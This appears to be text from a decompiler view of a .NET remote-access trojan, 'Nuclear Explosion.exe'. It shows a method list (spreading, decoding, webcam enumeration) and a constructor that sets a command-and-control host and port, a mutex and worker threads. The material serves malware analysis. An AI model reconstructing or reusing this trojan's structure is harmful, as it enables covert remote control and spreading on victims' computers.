 Assembly Explorer
System.Runtime (6.0.0.0)
Nuclear Explosion (0.0.0.0)
Nuclear Explosion.exe
PE
Type References
References
{ } -
{ } Microsoft.API
{ } Nuclear_Explosion
Atomic @02000003
Base Type and Interfaces
Derived Types
.cctor() : void @06000005
Atomic() : void @06000006
BS(byte[]) : string @06000026
capGetDriverDescriptionA(short, ref string, int, ref string, int)
CIVC() : string @06000020
CK() : object @06000016
CMP(string, string, string, bool, string) : object @0600000D
data(byte[]) : void @06000012
Decode(string) : object @0600002A
Decompress(byte[]) : byte[] @06000028
Atomic() : void
1 // Nuclear_Explosion.Atomic
2 // Token: 0x06000006 RID: 6 RVA: 0x00002114 File Offset: 0x00000314
3 public Atomic()
4 {
5 this.OW = false;
6 this.C = null;
7 this.Cn = false;
8 this.SC = new Thread(new ThreadStart(this.MAC), 1);
9 this.PT = new Thread(new ThreadStart(this.Pin));
10 this.INST = new Thread(new ThreadStart(this.INS));
11 this.GP = new Thread(new ThreadStart(Atomic.Spread));
12 this.I = 1;
13 this.MS = 0;
14 this.Hosts = Strings.Split("127.0.0.1,", ",", -1, CompareMethod.Binary);
15 this.Ports = Strings.Split("1177,", ",", -1, CompareMethod.Binary);
16 this.ID = "R3Vlc3Q=";
17 this.MUTEX = "RV_MUTEX-RZblRvZwfRtN";
18 this.H = 0;
19 this.P = 0;
20 }
21